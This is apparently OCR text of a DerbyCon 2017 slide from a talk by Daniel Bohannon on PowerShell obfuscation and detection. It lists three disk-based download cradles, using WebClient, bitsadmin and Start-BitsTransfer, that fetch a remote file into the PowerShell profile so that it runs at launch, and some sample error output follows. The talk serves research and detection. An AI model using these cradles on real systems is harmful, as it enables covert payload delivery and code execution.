 Obscure Download Cradles
• Disk-Based Cradles
1. DownloadFile (Net.WebClient Method)
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',$profile);powershell
CLM
2. BITSAdmin (deprecated - c:\windows\system32\bitsadmin.exe)
bitsadmin /transfer mydownloadjob /download 'http://bit.ly/L3g1t' $profile;powershell
DISPLAY: 'mydownloadjob' TYPE: DOWNLOAD STATE: ERROR
PRIORITY: NORMAL FILES: 0 / 1 BYTES: 0 / UNKNOWN
Unable to complete transfer.
ERROR FILE: http://bit.ly/L3g1tCrad1e -> C:\Users\me\nothing_2_see_here.txt
ERROR CODE: 0x80200011 - The server did not return the file size. The URL might point to dynamic content.
ERROR CONTEXT: 0x00000005 - The error occurred while the remote file was being processed.
CLM
3. Start-BitsTransfer (PS3.0+)
Start-BitsTransfer -Source 'http://bit.ly/L3g1t' -Destination $profile;powershell
Start-BitsTransfer : The server did not return the file size.
The URL might point to dynamic content. The Content-Length
header is not available in the server's HTTP reply.
MANDIANT
A FireEye® Company
FireEye™
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com